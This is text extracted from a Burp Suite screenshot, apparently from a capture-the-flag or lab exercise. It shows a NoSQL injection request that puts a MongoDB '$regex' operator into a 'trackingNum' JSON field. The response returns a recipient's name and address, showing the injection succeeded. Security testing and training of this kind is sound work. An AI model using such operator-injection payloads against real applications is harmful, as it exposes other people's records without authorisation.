 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://167.71.131.143:32253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 167.71.131.143:32253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 40
9 Origin: http://167.71.131.143:32253
10 DNT: 1
11 Connection: close
12 Referer: http://167.71.131.143:32253/
13 Sec-GPC: 1
14
15 {
"trackingNum":{
"$regex":"^32A7668.*"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 167.71.131.143:32253
3 Date: Mon, 02 Jan 2023 12:47:45 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 5
Done
305 bytes | 5 millis